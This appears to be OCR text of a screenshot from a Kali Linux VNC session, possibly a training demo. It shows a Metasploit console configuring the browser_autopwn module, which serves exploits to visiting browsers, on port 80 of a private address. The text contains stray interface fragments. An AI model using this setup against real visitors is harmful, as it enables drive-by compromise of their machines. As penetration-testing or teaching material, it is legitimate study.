 kali:1 - VNC Viewer
AnyMeeting
ATTEND
LIST
A
Send to:
Type he
root@kali: ~
URIPATH / no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.78 yes The IP address to use for reverse-connect payloads
SRVHOST 192.168.0.78 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf5 auxiliary(server/browser_autopwn) >
ENG 5:45 PM